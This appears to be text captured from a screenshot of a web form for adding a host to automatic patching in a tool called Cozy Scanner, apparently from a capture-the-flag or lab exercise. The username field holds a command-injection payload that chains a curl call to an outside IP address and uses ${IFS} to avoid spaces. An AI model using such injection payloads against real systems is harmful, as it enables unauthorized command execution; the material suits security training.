 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
Connection settings
Hostname
127.0.0.1
Username
test;curl${IFS}http://10.10.14.15:8888;
Submit
Reset